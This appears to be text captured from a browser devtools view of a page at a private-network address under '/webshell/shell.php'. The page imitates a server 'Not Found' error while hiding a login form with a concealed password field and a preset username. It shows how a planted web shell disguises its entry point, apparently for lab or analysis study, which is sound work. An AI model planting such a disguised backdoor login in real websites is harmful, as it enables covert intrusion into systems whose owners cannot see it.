 Not secure | 192.168.108.26/webshell/shell.php
Not Found
not found on this server.
input.hidden 209 × 16
Elements Console Sources Network Performance Memory Application Security Lighthouse
<html>
<head>…</head>
<body> == $0
<div id="divAlert"></div>
<h1>Not Found</h1>
<p>The requested URL  was not found on this server.</p>
<hr>
<form method="post">
<input class="hidden" type="password" size="30" name="passwrd" value onfocus="if (this.value == 'password')
this.value = '';">
<input type="hidden" name="action" value="login">
<input type="hidden" name="hide" value>
<input type="hidden" size="30" name="usrname" value="RaBiitch" onfocus="if
(this.value == 'username'){this.value = '';}">
</form>
</body>
</html>